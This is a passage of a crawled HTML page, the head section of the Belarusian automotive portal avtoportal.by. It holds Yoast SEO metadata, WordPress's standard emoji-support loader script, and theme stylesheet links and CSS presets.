

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtoportal.by/
body_size: 253876
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Автопортал – автомобильный сайт Беларуси</title>
	<meta name="description" content="Avtoportal.by автомобильный портал Беларуси, авто-новости, каталог организаций, полезная информация для автолюбителей и будущих владельцев." />
	<link rel="canonical" href="https://avtoportal.by/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Автопортал – автомобильный сайт Беларуси" />
	<meta property="og:description" content="Avtoportal.by автомобильный портал Беларуси, авто-новости, каталог организаций, полезная информация для автолюбителей и будущих владельцев." />
	<meta property="og:url" content="https://avtoportal.by/" />
	<meta property="og:site_name" content="AvtoPortal.by" />
	<meta property="article:modified_time" content="2025-11-09T12:58:34+00:00" />
	<meta property="og:image" content="https://avtoportal.by/wp-content/uploads/2023/02/stroiaktiv-2.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoportal.by/","url":"https://avtoportal.by/","name":"Автопортал – автомобильный сайт Беларуси","isPartOf":{"@id":"https://avtoportal.by/#website"},"about":{"@id":"https://avtoportal.by/#organization"},"primaryImageOfPage":{"@id":"https://avtoportal.by/#primaryimage"},"image":{"@id":"https://avtoportal.by/#primaryimage"},"thumbnailUrl":"https://avtoportal.by/wp-content/uploads/2023/02/stroiaktiv-2.jpg","datePublished":"2013-07-22T07:29:36+00:00","dateModified":"2025-11-09T12:58:34+00:00","description":"Avtoportal.by автомобильный портал Беларуси, авто-новости, каталог организаций, полезная информация для автолюбителей и будущих владельцев.","breadcrumb":{"@id":"https://avtoportal.by/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoportal.by/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoportal.by/#primaryimage","url":"https://avtoportal.by/wp-content/uploads/2023/02/stroiaktiv-2.jpg","contentUrl":"https://avtoportal.by/wp-content/uploads/2023/02/stroiaktiv-2.jpg","width":267,"height":178,"caption":"СтройАктив"},{"@type":"BreadcrumbList","@id":"https://avtoportal.by/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная"}]},{"@type":"WebSite","@id":"https://avtoportal.by/#website","url":"https://avtoportal.by/","name":"AvtoPortal.by","description":"Автомобильный сайт Беларуси","publisher":{"@id":"https://avtoportal.by/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoportal.by/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://avtoportal.by/#organization","name":"«Автопортал» – автомобильный сайт","url":"https://avtoportal.by/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoportal.by/#/schema/logo/image/","url":"https://avtoportal.by/wp-content/uploads/2021/02/logo1.png","contentUrl":"https://avtoportal.by/wp-content/uploads/2021/02/logo1.png","width":120,"height":120,"caption":"«Автопортал» – автомобильный сайт"},"image":{"@id":"https://avtoportal.by/#/schema/logo/image/"}}]}</script>
	<meta name="google-site-verification" content="PEf3hCEmTvxXhsEBRRXbs74sc-SNNVdqYVW4aPpOee8" />
	<meta name="yandex-verification" content="0948d2801946b1e9" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AvtoPortal.by &raquo; Лента" href="https://avtoportal.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtoPortal.by &raquo; Лента комментариев" href="https://avtoportal.by/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/avtoportal.by\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/avtoportal.by\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
		<style>
					</style>
		<link rel='stylesheet' id='citadela-reset-css' href='https://avtoportal.by/wp-content/themes/citadela/design/css/reset.css?ver=1716899159' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-base-css' href='https://avtoportal.by/wp-content/themes/citadela/design/css/base.css?ver=1716899159' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://avtoportal.by/wp-includes/css/dist/block-library/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='citadela-item-featured-image-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-featured-image/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-opening-hours-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-opening-hours/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-contact-details-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-contact-details/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-contact-form-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-contact-form/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-gpx-download-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-gpx-download/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-get-directions-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-get-directions/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-claim-listing-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-claim-listing/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-extension-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-extension/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-gallery-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-gallery/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-events-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-events/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-directory-search-form-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/directory-search-form/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-posts-search-form-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/posts-search-form/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-posts-search-results-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/posts-search-results/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-default-search-results-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/default-search-results/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-directory-advanced-filters-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/directory-advanced-filters/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-authors-list-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/authors-list/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-author-detail-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/author-detail/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-blog-posts-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/blog-posts/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-posts-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/posts/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-price-table-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/price-table/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-spacer-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/spacer/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-service-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/service/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-responsive-text-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/responsive-text/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-page-title-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/page-title/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-opening-hours-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/opening-hours/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-cluster-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/cluster/style.css?ver=1716899042' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: 